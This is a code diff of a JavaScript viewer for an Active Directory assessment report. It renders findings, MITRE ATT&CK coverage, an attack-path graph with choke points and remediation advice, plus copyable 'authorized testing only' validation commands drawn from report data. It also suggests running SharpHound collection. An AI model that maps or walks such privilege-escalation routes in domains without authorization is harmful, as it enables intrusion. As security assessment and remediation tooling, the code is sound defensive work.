+    case "Unconstrained": return "Disable unconstrained delegation on "+a+" (use constrained or resource-based delegation).";
+    case "ConstrainedDeleg": return "Restrict what "+a+" may delegate to on "+b+".";
+  }
+  return "Remove this relationship.";
+}
+function edgeCmd(e,cmd){return e&&e.type==="MemberOf"?"":cmdBlock(cmd);}  // membership: nothing to run
+function cmdBlock(cmd){
+  var lines=String(cmd||"").split("\n"), notes=[], run=[];
+  lines.forEach(function(l){var t=l.trim();if(!t)return;
+    if(t.charAt(0)==="#")notes.push(t.replace(/^#\s*/,""));else run.push(t);});
+  if(!notes.length&&!run.length)return "";
+  var h='<div class="lab">Validate <span class="muted" style="text-transform:none;letter-spacing:0;font-weight:400">(authorized testing only)</span></div>';
+  notes.forEach(function(n){h+='<div class="muted small">'+esc(n)+'</div>';});
+  run.forEach(function(c){h+='<div class="cmd"><code>'+esc(c)+'</code><button type="button" data-copy="'+esc(c)+'">copy</button></div>';});
+  return h;
+}
+function edgeById(id){for(var i=0;i<G.edges.length;i++)if(G.edges[i].id===id)return G.edges[i];return null;}
+function nodeById(id){for(var i=0;i<G.nodes.length;i++)if(G.nodes[i].id===id)return G.nodes[i];return null;}
+function edgeFor(s){for(var i=0;i<G.edges.length;i++){var e=G.edges[i];
+  if(e.from===s.from&&e.to===s.to&&e.type===s.type&&(e.detail||"")===(s.detail||""))return e;}return null;}
+function routeLinks(list){return list.map(function(i){return '<a href="#" data-route="'+i+'">Route '+(i+1)+'</a>';}).join(", ");}
+function tokens(s){var out=[];String(s||"").split(/\s*(?:→|,)\s*/).forEach(function(t){
+  t=t.trim();if(!t)return;var a=t.indexOf("@"),b=a>=0?t.indexOf("@",a+1):-1;
+  if(b>0){out.push(t.slice(0,b));out.push(t.slice(b+1));}else out.push(t);});
+  return out.map(function(x){return x.toUpperCase();});}
+function findingsFor(ids){var want=ids.map(function(x){return String(x).toUpperCase();});
+  return D.findings.filter(function(f){var tk=tokens(f.affected);
+    (f.evidence||[]).forEach(function(e){tk=tk.concat(tokens(e.object));});
+    return want.some(function(w){return tk.indexOf(w)>=0;});}).sort(bySev);}
+function relatedFindings(ids){var fs=findingsFor(ids);
+  if(!fs.length)return '<div class="lab">Related findings</div><p class="muted small">None directly on this item.</p>';
+  return '<div class="lab">Related findings ('+fs.length+')</div><ul class="flist">'+fs.slice(0,8).map(function(f){
+    return '<li>'+pill(f.severity)+' <a href="#" data-find="'+esc(f.id)+'">'+esc(f.title)+'</a></li>';}).join("")+'</ul>';}
+function copyText(t,btn){
+  function done(){var o=btn.textContent;btn.textContent="copied ✓";setTimeout(function(){btn.textContent=o;},1300);}
+  if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText(t).then(done,fallback);}else fallback();
+  function fallback(){var ta=document.createElement("textarea");ta.value=t;ta.style.position="fixed";ta.style.opacity="0";
+    document.body.appendChild(ta);ta.select();try{document.execCommand("copy");done();}catch(x){}document.body.removeChild(ta);}
+}
+
+// ── Header + tabs ───────────────────────────────────────────────────────────
 (function(){
- var m=DATA.meta;
- el("hmeta").innerHTML="Domain <b>"+esc(m.domain)+"</b> &middot; DC "+esc(m.dc)
-   +" &middot; "+esc(m.generated)+" &middot; "+m.total+" findings";
- var t=el("tiles"),h="";
- SEV.forEach(function(s){var n=m.counts[s]||0;if(!n)return;
-   h+='<div class="tile"><b style="color:'+SEVC[s]+'">'+n+'</b><span>'+s+'</span></div>';});
- t.innerHTML=h;
+  var m=D.meta;
+  $("hmeta").innerHTML="Domain <b>"+esc(m.domain)+"</b> · DC "+esc(m.dc)+" · "+esc(m.generated)+" · "+plural(m.total,"finding");
+  var h="";SEV.forEach(function(s){var n=m.counts[s]||0;if(!n)return;
+    h+='<div class="tile"><b style="color:'+SEVC[s]+'">'+n+'</b><span>'+s+'</span></div>';});
+  $("tiles").innerHTML=h;
 })();
-
-// ── Tabs ──
-Array.prototype.forEach.call(document.querySelectorAll("nav button"),function(b){
- b.onclick=function(){
-   Array.prototype.forEach.call(document.querySelectorAll("nav button"),function(x){x.classList.remove("active");});
-   Array.prototype.forEach.call(document.querySelectorAll(".view"),function(x){x.classList.remove("active");});
-   b.classList.add("active"); el(b.dataset.view).classList.add("active");
- };
+function show(v){
+  if(VIEWS.indexOf(v)<0)v=D.default_view||"overview";
+  each("nav.tabs button",function(b){b.classList.toggle("active",b.getAttribute("data-view")===v);});
+  VIEWS.forEach(function(x){$("v-"+x).classList.toggle("active",x===v);});
+  if(v==="paths")drawGraph();
+}
+each("nav.tabs button",function(b){b.onclick=function(){var v=b.getAttribute("data-view");
+  if(location.hash==="#"+v)show(v);else location.hash=v;};});
+window.addEventListener("hashchange",function(){show(location.hash.slice(1));});
+
+// ── Overview ────────────────────────────────────────────────────────────────
+(function(){
+  var m=D.meta,h='<div class="grid">';
+  h+='<div class="card"><div class="lab">Risk summary</div><table>';
+  SEV.forEach(function(s){h+='<tr><td>'+pill(s)+'</td><td>'+(m.counts[s]||0)+'</td></tr>';});
+  h+='</table>';
+  if(m.warnings&&m.warnings.length){h+='<div class="lab">Import warnings</div><ul>';
+    m.warnings.forEach(function(w){h+='<li class="muted">⚠️ '+esc(w)+'</li>';});h+='</ul>';}
+  h+='<div class="lab">Sources</div><div class="muted">'+esc((m.sources||[]).join(", ")||"—")+'</div></div>';
+  h+='<div class="card"><div class="lab">Attack paths</div>';
+  if(D.paths.length){
+    var chokes=G.edges.filter(function(e){return e.choke;}).length;
+    var starts=uniq(D.paths.map(function(p){return short(p.start);}));
+    h+='<h3>'+plural(D.paths.length,"route")+' from '+esc(starts.join(", "))+' to the target</h3>'
+      +'<p class="muted">Shortest: '+plural(D.paths[0].hops,"step")+'. '
+      +(chokes?'<span class="red">'+plural(chokes,"choke point")+'</span> — '+(chokes===1?'one fix breaks':'fixing any one breaks')+' every route.':'No single fix breaks every route.')+'</p>'
+      +'<a class="btn" href="#paths">Explore the attack paths →</a>';
+  }else h+='<p class="muted">No attack path found from the chosen foothold. Provide --owned, or collect session and local-admin data (SharpHound -c All).</p>';
+  h+='</div>';
+  h+='<div class="card"><div class="lab">Top exposures</div><table>';
+  D.findings.slice().sort(bySev).slice(0,8).forEach(function(f){
+    h+='<tr><td>'+pill(f.severity)+'</td><td><a href="#" data-find="'+esc(f.id)+'">'+esc(f.title)+'</a></td></tr>';});
+  h+='</table></div>';
+  h+='<div class="card"><div class="lab">MITRE ATT&amp;CK coverage</div><table><tr><th>Technique</th><th class="hm">Name</th><th>Max</th><th>#</th></tr>';
+  (D.mitre||[]).forEach(function(t){h+='<tr><td><a href="https://attack.mitre.org/techniques/'+t.id.replace(".","/")+'/" target="_blank" rel="noopener">'+t.id+'</a></td>'
+    +'<td class="hm">'+esc(t.name)+'</td><td>'+pill(t.max_severity)+'</td><td>'+t.count+'</td></tr>';});
+  h+='</table></div></div>';
+  $("v-overview").innerHTML=h;
+})();
+
+// ── Attack paths ────────────────────────────────────────────────────────────
+(function(){
+  if(!G.nodes.length){$("v-paths").innerHTML='<div class="card"><h2>Attack paths</h2><p class="muted">No attack path was computed for this run. Provide a foothold with --owned USER@DOMAIN, or collect session and local-admin data (SharpHound -c All).</p></div>';return;}
+  $("v-paths").innerHTML='<div class="phead"><div><h2>Attack paths</h2><div class="psum" id="psum"></div></div><div class="chips" id="routes"></div></div>'
+    +'<div class="gwrap" id="gbox"><svg id="gsvg" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Attack path graph"></svg></div>'
+    +'<div class="legend"><span><i class="sq start"></i>Foothold</span><span><i class="sq goal"></i>Target</span>'
+    +'<span><i class="ln"></i>Selected route</span><span><i class="ln choke"></i>✂ Choke point</span>'
+    +'<span><i class="ln dash"></i>Inferred step</span><span>Click any node or relationship to inspect it</span></div>'
+    +'<div class="pgrid"><div class="card" id="walk"></div><div class="side"><div class="card" id="inspect"></div><div class="card" id="fix"></div></div></div>';
+  $("gsvg").addEventListener("click",function(){if(S.edge!==null||S.node!==null){S.edge=null;S.node=null;renderPaths();}});
+})();
+
+function renderPaths(){if(!G.nodes.length)return;renderRoutes();renderSummary();drawGraph();renderWalk();renderInspector();renderFix();}
+function renderRoutes(){
+  var h='<button type="button" class="chip'+(S.route<0?' on':'')+'" data-route="-1">All routes</button>';
+  D.paths.forEach(function(p,i){h+='<button type="button" class="chip'+(S.route===i?' on':'')+'" data-route="'+i+'">Route '+(i+1)+' · '
+    +plural(p.hops,"step")+(p.inferred_steps?' · inferred':'')+'</button>';});
+  $("routes").innerHTML=h;
+}
+function renderSummary(){
+  var starts=uniq(D.paths.map(function(p){return short(p.start);}));
+  var goals=uniq(D.paths.map(function(p){return short(p.goal);}));
+  var chokes=G.edges.filter(function(e){return e.choke;}).length;
+  $("psum").innerHTML=plural(D.paths.length,"route")+' from <b>'+esc(starts.join(", "))+'</b> to <b>'+esc(goals.join(", "))+'</b>'
+    +' · shortest '+plural(D.paths[0].hops,"step")+' · '
+    +(chokes?'<span class="red">'+plural(chokes,"choke point")+'</span>':'no single choke point');
+}
+function marker(id,col){return '<marker id="'+id+'" viewBox="0 0 10 10" refX="8.5" refY="5" markerWidth="7" markerHeight="7" orient="auto-start-reverse"><path d="M0,0 L10,5 L0,10 z" fill="'+col+'"/></marker>';}
+function drawGraph(){
+  var box=$("gbox"),svg=$("gsvg");if(!box||!svg||!G.nodes.length)return;
+  var W=box.clientWidth;if(!W)return;             // hidden: drawn when shown
+  var cols={},maxD=0,maxR=0,P={},nW,nH=54,svgW,svgH,rowH,top,r=S.route;
+  G.nodes.forEach(function(n){(cols[n.depth]=cols[n.depth]||[]).push(n);if(n.depth>maxD)maxD=n.depth;});
+  // Left-to-right when every column fits at a readable width; otherwise top-to-bottom.
+  var V=W<(maxD+1)*236+24;
+  Object.keys(cols).forEach(function(d){
+    cols[d].sort(function(a,b){return (Math.min.apply(null,a.paths)-Math.min.apply(null,b.paths))||(a.id<b.id?-1:a.id>b.id?1:0);});
+    if(cols[d].length>maxR)maxR=cols[d].length;});
+  if(!V){
+    var ncol=maxD+1,colW=Math.max(236,(W-24)/ncol);rowH=112;top=42;
+    nW=Math.min(212,colW-100);svgW=Math.max(W-2,Math.ceil(ncol*colW)+24);svgH=top+maxR*rowH+6;
+    Object.keys(cols).forEach(function(d){var L=cols[d],off=(maxR-L.length)*rowH/2;
+      L.forEach(function(n,i){var cx=12+d*colW+colW/2,cy=top+off+i*rowH+rowH/2-8;
+        P[n.id]={x:cx-nW/2,y:cy-nH/2,cx:cx,cy:cy};});});
+  }else{
+    rowH=134;top=34;svgW=W-2;svgH=top+(maxD+1)*rowH-40;
+    nW=Math.min(220,(svgW-16)/maxR-12);
+    Object.keys(cols).forEach(function(d){var L=cols[d],slot=(svgW-16)/L.length;
+      L.forEach(function(n,i){var cx=8+slot*i+slot/2,cy=top+d*rowH+nH/2;
+        P[n.id]={x:cx-nW/2,y:cy-nH/2,cx:cx,cy:cy};});});
+  }
+  var fan={};G.edges.forEach(function(e){fan[e.from]=(fan[e.from]||0)+1;});
+  var h='<defs>'+marker("m-dim","#4c4c56")+marker("m-on","#C09A3C")+marker("m-choke","#E4002B")+'</defs>';
+  G.edges.forEach(function(e){
+    var a=P[e.from],b=P[e.to];if(!a||!b)return;
+    var x1,y1,x2,y2,c1x,c1y,c2x,c2y;
+    if(!V){x1=a.x+nW;y1=a.cy;x2=b.x-3;y2=b.cy;var dx=Math.max(48,Math.abs(x2-x1)/2);c1x=x1+dx;c1y=y1;c2x=x2-dx;c2y=y2;}
+    else{x1=a.cx;y1=a.y+nH;x2=b.cx;y2=b.y-3;var dy=Math.max(36,Math.abs(y2-y1)/2);c1x=x1;c1y=y1+dy;c2x=x2;c2y=y2-dy;}
+    var d="M"+x1.toFixed(1)+","+y1.toFixed(1)+" C"+c1x.toFixed(1)+","+c1y.toFixed(1)+" "+c2x.toFixed(1)+","+c2y.toFixed(1)+" "+x2.toFixed(1)+","+y2.toFixed(1);
+    var on=r<0||e.paths.indexOf(r)>=0;
+    var cls="edge"+(on?" on":" dim")+(e.choke?" choke":"")+(e.trust==="inferred"?" inferred":"")+(S.edge===e.id?" sel":"");
+    var mk=e.choke?"m-choke":(on?"m-on":"m-dim");
+    var t=fan[e.from]>1?0.64:0.5,u=1-t,k0=u*u*u,k1=3*u*u*t,k2=3*u*t*t,k3=t*t*t;
+    var mx=k0*x1+k1*c1x+k2*c2x+k3*x2,my=k0*y1+k1*c1y+k2*c2y+k3*y2;
+    var lab=(e.choke?"✂ ":"")+edgeLabel(e)+(e.trust==="inferred"?" (inferred)":"");
+    var pw=Math.round(lab.length*6.5+18),ph=21;
+    h+='<g class="'+cls+'" data-edge="'+e.id+'" tabindex="0" role="button" aria-label="'+esc(short(e.from)+" "+edgeLabel(e)+" "+short(e.to))+'">'
+      +'<path class="line" d="'+d+'" marker-end="url(#'+mk+')"/><path class="flow" d="'+d+'"/><path class="hit" d="'+d+'"/>'
+      +'<g class="pill" transform="translate('+(mx-pw/2).toFixed(1)+','+(my-ph/2).toFixed(1)+')"><rect width="'+pw+'" height="'+ph+'" rx="10.5"/>'
+      +'<text x="'+(pw/2)+'" y="14.5" text-anchor="middle">'+esc(lab)+'</text></g></g>';
+  });
+  G.nodes.forEach(function(n){
+    var p=P[n.id],on=r<0||n.paths.indexOf(r)>=0;
+    var cls="node "+n.kind+(on?"":" dim")+(S.node===n.id?" sel":"");
+    var avail=nW-58,cw=7.9,lbl=n.label,maxc=Math.max(4,Math.floor(avail*1.3/cw));
+    if(lbl.length>maxc)lbl=lbl.slice(0,maxc-1)+"…";
+    var fit=lbl.length*cw>avail?' textLength="'+avail.toFixed(0)+'" lengthAdjust="spacingAndGlyphs"':'';
+    h+='<g class="'+cls+'" data-node="'+esc(n.id)+'" tabindex="0" role="button" aria-label="'+esc(TYPE[n.otype]+" "+n.id)+'">'
+      +(n.kind!=="mid"?'<text class="badge" x="'+(p.x+3).toFixed(1)+'" y="'+(p.y-8).toFixed(1)+'">'+(n.kind==="start"?"FOOTHOLD":"TARGET")+'</text>':'')
+      +'<rect class="box" x="'+p.x.toFixed(1)+'" y="'+p.y.toFixed(1)+'" width="'+nW.toFixed(1)+'" height="'+nH+'" rx="12"/>'
+      +'<circle class="icbg" cx="'+(p.x+25).toFixed(1)+'" cy="'+p.cy.toFixed(1)+'" r="16"/>'
+      +'<text class="ic" x="'+(p.x+25).toFixed(1)+'" y="'+(p.cy+5.5).toFixed(1)+'" text-anchor="middle">'+(ICON[n.otype]||"🔑")+'</text>'
+      +'<text class="lbl" x="'+(p.x+49).toFixed(1)+'" y="'+(p.cy-2).toFixed(1)+'"'+fit+'>'+esc(lbl)+'</text>'
+      +'<text class="sub" x="'+(p.x+49).toFixed(1)+'" y="'+(p.cy+14).toFixed(1)+'">'+esc(TYPE[n.otype]||"Principal")+'</text></g>';
+  });
+  svg.setAttribute("viewBox","0 0 "+svgW+" "+svgH);svg.setAttribute("width",svgW);svg.setAttribute("height",svgH);
+  svg.innerHTML=h;
+  each("#gsvg [data-edge]",function(el){
+    el.onclick=function(ev){ev.stopPropagation();S.edge=+el.getAttribute("data-edge");S.node=null;renderPaths();};
+    el.onkeydown=function(ev){if(ev.key==="Enter"||ev.key===" "){ev.preventDefault();el.onclick(ev);}};});
+  each("#gsvg [data-node]",function(el){
+    el.onclick=function(ev){ev.stopPropagation();S.node=el.getAttribute("data-node");S.edge=null;renderPaths();};
+    el.onkeydown=function(ev){if(ev.key==="Enter"||ev.key===" "){ev.preventDefault();el.onclick(ev);}};});
+}
+function renderWalk(){
+  var el=$("walk"),r=S.route;
+  if(!D.paths.length){el.innerHTML='<p class="muted">No attack route found.</p>';return;}
+  if(r<0){
+    el.innerHTML='<div class="lab">All routes</div><h3>'+plural(D.paths.length,"route")+' to the target</h3>'
+      +D.paths.map(function(p,i){return '<div class="rcard"><b>Route '+(i+1)+'</b> · '+plural(p.hops,"step")+' · '
+        +esc(short(p.start))+' <span class="arrow">→</span> '+esc(short(p.goal))
+        +(p.inferred_steps?' · <span class="amber">'+p.inferred_steps+' inferred</span>':'')
+        +'<div class="muted small">'+esc(p.rationale||"")+'</div><a href="#" data-route="'+i+'">Walk through this route →</a></div>';}).join("");
+    return;}
+  var p=D.paths[r];
+  var h='<div class="lab">Route '+(r+1)+' — step by step</div><h3>'+esc(short(p.start))+' <span class="arrow">→</span> '+esc(short(p.goal))+'</h3>'
+    +'<p class="muted small">'+plural(p.hops,"step")+' · '+(p.inferred_steps?p.inferred_steps+' inferred step(s) need an extra action to work':'every step is a relationship observed in the data')+'</p><ol class="steps">';
+  p.steps.forEach(function(s,i){var e=edgeFor(s),cmd=(p.commands||[])[i]||"";
+    h+='<li class="step'+(e&&S.edge===e.id?' sel':'')+'"'+(e?' data-edge-sel="'+e.id+'"':'')+'>'
+      +'<div class="stop"><span class="num">'+(i+1)+'</span><span><b>'+esc(short(s.from))+'</b> <span class="rel">'+esc(e?edgeLabel(e):s.type)+'</span> <b>'+esc(short(s.to))+'</b></span>'
+      +(e&&e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+(s.trust==="inferred"?'<span class="tag amber">inferred</span>':'')+'</div>'
+      +'<p>'+(e?explain(e):esc(s.detail||""))+'</p>'+edgeCmd(e,cmd)+'</li>';});
+  h+='</ol><div class="reached">🎯 Target reached: <b>'+esc(p.goal)+'</b></div>'
+    +'<p class="muted small"><b>Why this ranks #'+(r+1)+':</b> '+esc(p.rationale||"")+'</p>';
+  el.innerHTML=h;
+}
+function renderInspector(){
+  var el=$("inspect");
+  var e=S.edge!==null?edgeById(S.edge):null, n=S.node!==null?nodeById(S.node):null;
+  if(e){
+    el.innerHTML='<div class="lab">Relationship</div><h3>'+esc(short(e.from))+' <span class="arrow">→</span> '+esc(short(e.to))+'</h3>'
+      +'<div><span class="tag t-rel">'+esc(edgeLabel(e))+'</span><span class="tag">'+(e.trust==="inferred"?"inferred":"observed")+'</span>'
+      +(e.choke?'<span class="tag t-choke">✂ choke point</span>':'')+'</div>'
+      +'<p>'+explain(e)+'</p>'
+      +(e.trust==="inferred"?'<p class="muted small">Inferred: the data makes this step possible, but it needs an extra action (coercion or delegation abuse) to work.</p>':'')
+      +edgeCmd(e,e.command)
+      +'<div class="lab">Remediation impact</div><p>'+(e.choke?'<b class="red">✂ Choke point.</b> Removing this relationship breaks every route shown.'
+        :(e.alt?'Another route remains if only this is fixed.':'Not analysed for this run.'))+'</p>'
+      +'<div class="lab">Fix</div><p>'+esc(fixText(e))+'</p>'
+      +'<div class="lab">On routes</div><p>'+routeLinks(e.paths)+'</p>'+relatedFindings([e.from,e.to]);
+    return;}
+  if(n){
+    var role=n.kind==="start"?"Foothold — where the routes begin.":(n.kind==="goal"?"Target — the asset these routes reach.":"Stepping stone on the way to the target.");
+    el.innerHTML='<div class="lab">'+esc(TYPE[n.otype]||"Principal")+'</div><h3>'+(ICON[n.otype]||"")+' '+esc(n.id)+'</h3>'
+      +'<p class="muted">'+role+'</p><div class="lab">On routes</div><p>'+routeLinks(n.paths)+'</p>'+relatedFindings([n.id]);
+    return;}
+  el.innerHTML='<div class="lab">Inspector</div><p class="muted">Click any node or relationship in the graph to see what it means, how to validate it, and how to fix it.</p>';
+}
+function renderFix(){
+  var chokes=G.edges.filter(function(e){return e.choke;}),others=G.edges.filter(function(e){return !e.choke;});
+  var h='<div class="lab">Remediation</div><h3>✂ Fix this first</h3>';
+  if(chokes.length){h+='<p class="muted small">'+(chokes.length===1?'This one change breaks':'Any one of these changes breaks')+' every route shown:</p><ol class="fixes">'
+    +chokes.map(function(e){return '<li><a href="#" data-edge-sel="'+e.id+'">'+esc(fixText(e))+'</a></li>';}).join("")+'</ol>';}
+  else h+='<p class="muted small">No single change breaks every route. Work through the fixes below, starting with Route 1.</p>';
+  if(others.length){h+='<div class="lab">Also on these routes</div><p class="muted small">Each closes a route, but another route stays open:</p><ul class="fixes">'
+    +others.map(function(e){return '<li><a href="#" data-edge-sel="'+e.id+'">'+esc(fixText(e))+'</a></li>';}).join("")+'</ul>';}
+  $("fix").innerHTML=h;
+}
+
+// ── Findings ────────────────────────────────────────────────────────────────
+(function(){
+  var h='<h2>Findings</h2><div class="controls"><span class="fbtn active" data-sev="ALL">All</span>';
+  SEV.forEach(function(s){if(D.meta.counts[s])h+='<span class="fbtn" data-sev="'+s+'">'+s+'</span>';});
+  h+='<input id="fq" type="search" placeholder="Search title, affected object or rule…" aria-label="Search findings"></div>'
+    +'<div class="tscroll"><table id="ftab"><thead><tr><th data-k="severity">Severity</th><th class="hm" data-k="score">Score</th>'
+    +'<th class="hm" data-k="confidence">Conf.</th><th class="hm" data-k="rule_id">Rule</th><th data-k="affected">Affected</th><th>Title</th></tr></thead><tbody></tbody></table></div>';
+  $("v-findings").innerHTML=h;
+  each("#v-findings .fbtn",function(b){b.onclick=function(){F.sev=b.getAttribute("data-sev");syncFilterUI();renderFindings();};});
+  $("fq").oninput=function(){F.q=this.value;renderFindings();};
+  each("#ftab th[data-k]",function(th){th.onclick=function(){var k=th.getAttribute("data-k");
+    if(F.sortK===k)F.sortDir=-F.sortDir;else{F.sortK=k;F.sortDir=1;}renderFindings();};});
+  renderFindings();
+})();
+function syncFilterUI(){each("#v-findings .fbtn",function(x){x.classList.toggle("active",x.getAttribute("data-sev")===F.sev);});$("fq").value=F.q;}
+function findingDetail(f){
+  var h="";
+  if(f.description)h+='<p>'+esc(f.description)+'</p>';
+  if(f.confidence)h+='<div class="muted small">Confidence <b>'+esc(f.confidence)+'</b> — '+esc(f.confidence_reason||"")+'</div>';
+  if(f.evidence&&f.evidence.length){h+='<div class="lab">Evidence ('+f.evidence.length+')</div><ul>';
+    f.evidence.slice(0,60).forEach(function(e){h+='<li><code>'+esc(e.object)+'</code>'+(e.detail?' — '+esc(e.detail):'')
+      +' <span class="muted small">('+esc(e.source)+(e.file?", "+esc(e.file):"")+')</span></li>';});
+    if(f.evidence.length>60)h+='<li class="muted">+'+(f.evidence.length-60)+' more</li>';h+='</ul>';}
+  if(f.commands&&f.commands.length)h+=cmdBlock(f.commands.join("\n"));
+  if(f.remediation&&f.remediation.length){h+='<div class="lab">Remediation</div><ul>';f.remediation.forEach(function(x){h+='<li>'+esc(x)+'</li>';});h+='</ul>';}
+  if(f.detection&&f.detection.length){h+='<div class="lab">Detection</div><ul>';f.detection.forEach(function(x){h+='<li>'+esc(x)+'</li>';});h+='</ul>';}
+  if(f.mitre&&f.mitre.length){h+='<div class="lab">MITRE ATT&amp;CK</div><div>'+f.mitre.map(function(m){
+    return '<a href="https://attack.mitre.org/techniques/'+m.id.replace(".","/")+'/" target="_blank" rel="noopener">'+m.id+'</a> '+esc(m.name);}).join("<br>")+'</div>';}
+  return h;
+}
+function renderFindings(){
+  var rows=D.findings.filter(function(f){
+    if(F.sev!=="ALL"&&(f.severity||"INFO")!==F.sev)return false;
+    if(F.q){var s=(f.title+" "+f.affected+" "+(f.rule_id||f.type)).toLowerCase();if(s.indexOf(F.q.toLowerCase())<0)return false;}
+    return true;});
+  rows.sort(function(a,b){
+    if(F.sortK==="severity")return bySev(a,b)*F.sortDir;
+    if(F.sortK==="score")return ((b.score||0)-(a.score||0))*F.sortDir;
+    return String(a[F.sortK]||"").localeCompare(String(b[F.sortK]||""))*F.sortDir;});
+  var out="";
+  rows.forEach(function(f){var open=!!F.open[f.id];
+    out+='<tr class="frow'+(open?' open':'')+'" data-fid="'+esc(f.id)+'"><td>'+pill(f.severity)+'</td><td class="hm">'+(f.score==null?"":f.score)+'</td>'
+      +'<td class="hm muted">'+esc(f.confidence||"")+'</td><td class="hm"><code>'+esc(f.rule_id||f.type)+'</code></td>'
+      +'<td class="muted">'+esc(f.affected)+'</td><td>'+esc(f.title)+'</td></tr>'
+      +'<tr class="detail" style="display:'+(open?'table-row':'none')+'"><td colspan="6">'+findingDetail(f)+'</td></tr>';});
+  var tb=document.querySelector("#ftab tbody");
+  tb.innerHTML=out||'<tr><td colspan="6" class="muted">No findings match.</td></tr>';
+  each("#ftab .frow",function(tr){tr.onclick=function(ev){if(ev.target.closest("[data-copy],a"))return;
+    var id=tr.getAttribute("data-fid");F.open[id]=!F.open[id];renderFindings();};});
+}
+function openFinding(id){
+  F.sev="ALL";F.q="";F.open={};F.open[id]=true;syncFilterUI();renderFindings();
+  if(location.hash!=="#findings")location.hash="findings";else show("findings");
+  setTimeout(function(){var tr=document.querySelector('#ftab tr[data-fid="'+(window.CSS&&CSS.escape?CSS.escape(id):id)+'"]');
+    if(tr)tr.scrollIntoView({behavior:"smooth",block:"center"});},60);
+}
+
+// ── Global interactions ─────────────────────────────────────────────────────
+document.addEventListener("click",function(ev){
+  var t=ev.target,b;
+  if(!t||!t.closest)return;
+  if((b=t.closest("[data-copy]"))){ev.preventDefault();ev.stopPropagation();copyText(b.getAttribute("data-copy"),b);return;}
+  if((b=t.closest("[data-route]"))){ev.preventDefault();S.route=+b.getAttribute("data-route");S.edge=null;S.node=null;
+    renderPaths();if(location.hash!=="#paths")location.hash="paths";return;}
+  if((b=t.closest("[data-edge-sel]"))){ev.preventDefault();S.edge=+b.getAttribute("data-edge-sel");S.node=null;renderPaths();
+    var gb=$("gbox");if(gb&&gb.getBoundingClientRect().top<0)gb.scrollIntoView({behavior:"smooth",block:"start"});return;}
+  if((b=t.closest("[data-find]"))){ev.preventDefault();openFinding(b.getAttribute("data-find"));return;}
 });
-
-// ── Overview ──
-(function(){
- var m=DATA.meta,h="";
- h+='<div class="grid">';
- // risk summary
- h+='<div class="card"><h2>Risk summary</h2><table>';
- SEV.forEach(function(s){var n=m.counts[s]||0;
-   h+='<tr><td><span class="pill sev-'+s+'">'+s+'</span></td><td>'+n+'</td></tr>';});
- h+='</table>';
- if(m.warnings&&m.warnings.length){h+='<div class="lab">Import warnings</div><ul>';
-   m.warnings.forEach(function(w){h+='<li class="muted">⚠️ '+esc(w)+'</li>';});h+='</ul>';}
- h+='<div class="lab">Sources</div><div class="muted">'+esc((m.sources||[]).join(", ")||"—")+'</div>';
- h+='</div>';
- // top exposures
- h+='<div class="card"><h2>Top exposures</h2><table>';
- var top=DATA.findings.slice().sort(bySeverity).slice(0,8);
- top.forEach(function(f){h+='<tr><td><span class="pill sev-'+(f.severity||"INFO")+'">'
-   +(f.severity||"INFO")+'</span></td><td>'+esc(f.title)+'</td></tr>';});
- h+='</table></div>';
- // mitre
- h+='<div class="card"><h2>MITRE ATT&amp;CK coverage</h2><table><tr><th>Technique</th><th>Name</th><th>Max</th><th>#</th></tr>';
- (DATA.mitre||[]).forEach(function(mt){
-   h+='<tr><td><a href="https://attack.mitre.org/techniques/'+mt.id.replace(".","/")+'/" target="_blank">'+mt.id+'</a></td>'
-     +'<td>'+esc(mt.name)+'</td><td><span class="pill sev-'+mt.max_severity+'">'+mt.max_severity+'</span></td><td>'+mt.count+'</td></tr>';});
- h+='</table></div>';
- // paths summary
- h+='<div class="card"><h2>Attack paths</h2>';
- if(DATA.paths.length){h+='<p>'+DATA.paths.length+' route(s) to the target. Shortest: <b>'
-   +DATA.paths[0].hops+' hop(s)</b>. See the <a href="#" onclick="gotoPaths();return false">Attack Paths</a> view.</p>';}
- else{h+='<p class="muted">No path to the target from the chosen foothold. Add --owned or collect session/local-admin data.</p>';}
- h+='</div></div>';
- el("overview").innerHTML=h;
-})();
-function gotoPaths(){document.querySelector('nav button[data-view="paths"]').click();}
-function bySeverity(a,b){return SEV.indexOf(a.severity||"INFO")-SEV.indexOf(b.severity||"INFO");}
-
-// ── Attack Paths (SVG) ──
-(function(){
- var g=DATA.graph, h="";
- if(!g.nodes.length){el("paths").innerHTML='<div class="card"><h2>Attack Paths</h2>'
-   +'<p class="muted">No attack paths computed for this run.</p></div>';return;}
- // layout: columns by depth
- var byDepth={}, maxDepth=0;
- g.nodes.forEach(function(n){(byDepth[n.depth]=byDepth[n.depth]||[]).push(n);maxDepth=Math.max(maxDepth,n.depth);});
- var colW=210, rowH=58, padX=20, padY=30, boxW=170, boxH=34;
- var pos={};
- Object.keys(byDepth).forEach(function(d){
-   byDepth[d].forEach(function(n,i){pos[n.id]={x:padX+d*colW,y:padY+i*rowH,w:boxW,h:boxH};});});
- var height=padY*2+Math.max.apply(null,Object.keys(byDepth).map(function(d){return byDepth[d].length;}))*rowH;
- var width=padX*2+(maxDepth+1)*colW;
- var svg='<svg class="graphsvg" viewBox="0 0 '+width+' '+Math.max(height,160)
-   +'" style="min-height:220px" xmlns="http://www.w3.org/2000/svg">';
- svg+='<defs><marker id="arr" markerWidth="8" markerHeight="8" refX="7" refY="3" orient="auto">'
-   +'<path d="M0,0 L7,3 L0,6 Z" fill="#888"/></marker>'
-   +'<marker id="arrc" markerWidth="8" markerHeight="8" refX="7" refY="3" orient="auto">'
-   +'<path d="M0,0 L7,3 L0,6 Z" fill="var(--red)"/></marker></defs>';
- // edges
- g.edges.forEach(function(e,i){var a=pos[e.from],b=pos[e.to];if(!a||!b)return;
-   var x1=a.x+a.w,y1=a.y+a.h/2,x2=b.x,y2=b.y+b.h/2;
-   var col=e.choke?"var(--red)":"#888";
-   svg+='<line class="edge" data-edge="'+i+'" x1="'+x1+'" y1="'+y1+'" x2="'+x2+'" y2="'+y2
-     +'" stroke="'+col+'" stroke-width="'+(e.choke?2.2:1.4)+'" '
-     +(e.trust==="inferred"?'stroke-dasharray="5,4" ':'')
-     +'marker-end="url(#'+(e.choke?'arrc':'arr')+')"/>';
-   svg+='<text x="'+((x1+x2)/2)+'" y="'+((y1+y2)/2-4)+'" text-anchor="middle" '
-     +'fill="#aaa" font-size="10" pointer-events="none">'+esc(e.type)+'</text>';});
- // nodes
- g.nodes.forEach(function(n){var p=pos[n.id];
-   var fill=n.kind==="goal"?"#3a1414":(n.kind==="start"?"#14321c":"var(--panel2)");
